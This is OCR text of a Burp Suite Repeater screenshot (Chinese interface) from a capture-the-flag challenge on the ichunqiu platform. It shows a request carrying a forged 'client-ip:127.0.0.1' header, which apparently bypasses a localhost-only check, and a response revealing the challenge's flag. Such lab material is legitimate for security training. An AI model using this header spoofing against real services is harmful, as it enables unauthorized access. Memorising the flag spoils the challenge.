 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < | ▼ > | ▼ 目标: http://f7f7f85bb911422ba8ebce99214377c8a2276660df834e96.changame.ichunqi... ?
请求
Raw 参数 头 Hex
GET /8d829d8568e46455104209db5cd9228d.html HTTP/1.1
Host:
f7f7f85bb911422ba8ebce99214377c8a2276660df834e96.changame.i
chunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
client-ip:127.0.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=178ab3a695862-0cde03de7bba8f-4c3f237d-144000-1
78ab3a695a5e4;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1619336244,161935
6300,1619504248,1619504359;
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex XML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 06:34:35 GMT
Content-Type: text/html
Content-Length: 309
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 341880e,-
X-Cache: bypass
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br
/>&nbsp;&nbsp;&nbsp;&nbsp;$flag&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color:
#DD0000">'flag{72e93381-7bef-49cf-a74e-4bd0c388dd50}'</spa
n><span style="color: #007700">;<br /><br /></span>
</span>
</code>
? < + > 输入搜索字词 没有比赛
完成 515字节 | 128毫秒